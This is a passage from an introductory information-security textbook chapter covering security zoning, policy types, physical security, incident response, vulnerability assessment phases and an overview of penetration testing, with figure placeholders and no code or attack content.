

*Figure 1-9 EISA*

# **Network Security Zoning**

Managing, deploying an architecture of an organization in different security zones is called Network Security Zoning. These security zones are the set of network devices having a specific security level. Different security zones may have a similar or different security level. Defining different security zones with their security levels helps in monitoring and controlling of



inbound and outbound traffic across the network.

*Figure 1-10 Network Security Zoning*

### **Information Security Policies**

Information Security Policies are the fundamental and the most dependent component of the information security infrastructure. Fundamental security requirements, conditions, rules are configured to be enforced in an information security policy to secure the organization's resources. These policies cover the outlines of management, administration and security requirements within an information security architecture.



*Figure 1-11 Steps to enforce Information Security*

The basic goals and objectives of the Information Security Policies are: -

- Cover Security requirements and conditions of the organization
- Protect organizations resources
- Eliminate legal liabilities
- Minimize the wastage of resources
- Prevent against unauthorized access / modification etc.
- Minimize the risk
- Information Assurance

# **Types of Security Policies**

The different types of security policies are as follows: -

- 1. Promiscuous policy
- 2. Permissive policy
- 3. Prudent policy
- 4. Paranoid Policy

### *Promiscuous policy*

The promiscuous policy has no restriction on usage of system resources.

### *Permissive policy*

The permissive policy restricts only widely known, dangerous attacks or behavior.

### *Prudent Policy*

The prudent policy ensures maximum and strongest security among them. However, it allows known, necessary risks, blocking all other service but individually enabled services. Every event is log in prudent policy.

### *Paranoid Policy*

Paranoid Policy denied everything, limiting internet usage.



# **Implications for Security Policy Enforcement**

# *HR & Legal Implication of Security Policies*

HR department has the responsibility of making sure the organization is aware regarding security policies as well as providing sufficient training. With the cooperation of the management or administration within an organization, the HR department monitors the enforcement of security policies & deals with any violation, issues arise in the deployment.

Legal implication of security policies enforces under the supervision of the professionals. These professionals are legal experts, consultant which comply with laws, especially local laws and regulations. Any violation of legal implication leads to lawsuits against the responsible.

# **Physical Security**

Physical Security is always the top priority in securing anything. In Information Security, it is also considered important and regarded as the first layer of protection. Physical security includes protection against human-made attacks such as theft, damage, unauthorized physical access as well as environmental impacts such as rain, dust, power failure and fire.



*Figure 1-12 Physical Security*

Physical security is required to prevent stealing, tampering, damage, theft and many more physical attacks. To secure the premises and assets, setup of fences, guards, CCTV cameras, intruder monitoring system, burglar alarms, deadlocks to secures the premises. Important files and documents should be available on any unsecured location even within an organization or keep locked, available to authorized persons only. Function area must be separated, biometrically protected. Continuous or frequent monitoring such as monitoring of wiretapping, computer equipment, HVAC, and firefighting system should also be done.

# **Incident Management**

Incident Response Management is the procedure and method of handling an incident that occurs. This incident may be any specific violation of any condition, policies, or else. Similarly, in information security, incident responses are the remediation actions or steps taken as the response of an incident depending upon identification of an event, threat or attack to the removal or elimination (when system become stable, secure and functional again). Incident response management defines the roles and responsibilities of penetration testers, users or employees of an organization. Additionally, incident response management defines actions required when a system is facing a threat to its confidentiality, integrity, authenticity, availability depending upon the threat level. Initially, the important thing to remember is when a system is dealing with an attack, it requires sophisticated, dedicated troubleshooting by an expert. While responding to the incident, the professional collects the evidence, information, and clues that are helpful for prevention in future, tracing the attacker and finding the holes and vulnerabilities in the system.

### **Incident Management Process**

Incident Response Management processes include: -

- 1. Preparation for Incident Response
- 2. Detection and Analysis of Incident Response
- 3. Classification of an incident and its prioritization
- 4. Notification and Announcements
- 5. Containment
- 6. Forensic Investigation of an incident
- 7. Eradication and Recovery
- 8. Post-Incident Activities

### **Responsibilities of Incident Response Team**

The Incident Response team is consists of the members who are well-aware of dealing with incidents. This Response team is consists of trained officials who are expert in collecting the information and secure all evidence of an attack from the incident system. As far as the member of Incident response team is concerned, this team includes IT personnel, HR, Public Relation officers, Local Law enforcement, and Chief Security officer.
- The major responsibility of this team is to take action according to Incident Response Plan (IRP). If IRP is not defined, not applicable on that case, the team has to follow the leading examiner to perform a coordinated operation.
- Examination and evaluation of event, determination of damage or scope of an attack.
- Document the event, processes.
- If required, take the support of external security professional or consultant.
- If required, take the support of local law enforcement.
- Facts Collection.
- Reporting.

**Mind Map**



## **Vulnerability Assessment**

Vulnerability assessment is the procedure of examination, identification, and analysis of system or application abilities including security processes running on a system to withstand any threat. Through vulnerability assessment, you can identify weaknesses and threat to a system, scope a vulnerability, estimate the requirement and effectiveness of any additional security layer.

### **Types of Vulnerability Assessment**

The following are the types of vulnerability assessment:

- 1. Active Assessment
- 2. Passive Assessment
- 3. Host-based Assessment
- 4. Internal Assessment
- 5. External Assessment
- 6. Network Assessment
- 7. Wireless Network Assessment
- 8. Application Assessment

## **Network Vulnerability Assessment Methodology**

Network Vulnerability Assessment is an examination of possibilities of an attack & vulnerabilities to a network. The following are the phases of Vulnerability Assessment:

- 1. Acquisition
- 2. Identification
- 3. Analyzing
- 4. Evaluation
- 5. Generating Reports



*Figure 1-13 Network Vulnerability Assessment Methodology*

## *Acquisition*

The acquisition phase compares and review previously- identified vulnerabilities, laws, and procedures that are related to network vulnerability assessment.

## *Identification*

In the Identification phase, interaction with customers, employees, administration or other people that are involved in designing the network architecture to gather the technical information.

## *Analyzing*

Analyzing phase reviews, the gathered, collected information in the form of a collection of documentation or one-to-one interaction. Analyzing phase is basically: -

- Review information.
- Analyzing previously identified vulnerabilities results.
- Risk Assessment.
- Vulnerability and Risk Analysis.
- Evaluation of the effectiveness of existing security policies.

## *Evaluation*

Evaluation phase includes: -

- Inspection of Identified Vulnerabilities.
- Identification of flaws, gaps in existing & required Security.
- Determination of Security Control required resolving issues & Vulnerabilities.
- Identify modification and Upgrades.

## *Generating Reports*

Reporting phase is documentation of draft report required for future inspection. This report helps identify vulnerabilities in the acquisition phase. Audit and Penetration also require these previously collected reports. When any modification in security mechanism is required, these reports help to design security infrastructure. Central Databases usually holds these reports. Reports contain: -

- Task did by each member of the team.
- Methods & tools used.
- Findings.
- Recommendations.
- Collected information from different phases.

**Mind Map**



## **Penetration Testing**

### **Technology Overview**

In the Ethical Hacking environment, the most common term that often uses is "*pentester*." Pentesters are the penetration tester that has permission to hack a system by owner. Penetration testing is the process of hacking a system with the permission from the owner of that system, to evaluate security, Hack Value, Target of Evaluation (TOE), attacks, exploits, zero-day vulnerability & other components such as threats, vulnerabilities, and daisy chaining.



*Figure 1-13 Comparing Pentesting*

### **Important for Penetration testing**

If you want to be ready for an attack, you must be smart, to think like them, act like them. Hackers are skilled, having detailed information of hardware's, software, networking and other related information. The need and importance of penetration testing, in the modern world where variously advanced threat such as Denial-of-service, Identity theft, theft of services, stealing information is common, system penetration ensure to counter the attack from malicious threat by anticipating methods. Some other major advantages and need for penetration testing is to uncover the vulnerabilities in systems and security deployments in the same way an attacker gains access: -

- To identify the threats and vulnerabilities to organizations assets.
- To provide a comprehensive assessment of policies, procedures, design, and architecture.
- To set remediation actions to secure them before they are used by a hacker to breach security.
- To identify what an attacker can access to steal.
- To identify what information can be theft and its use.
- To test and validate the security protection & identify the need for any additional protection layer.
- Modification and up-gradation of currently deployment security architecture.
- To reduce the expense of IT Security by enhancing Return on Security Investment (ROSI).

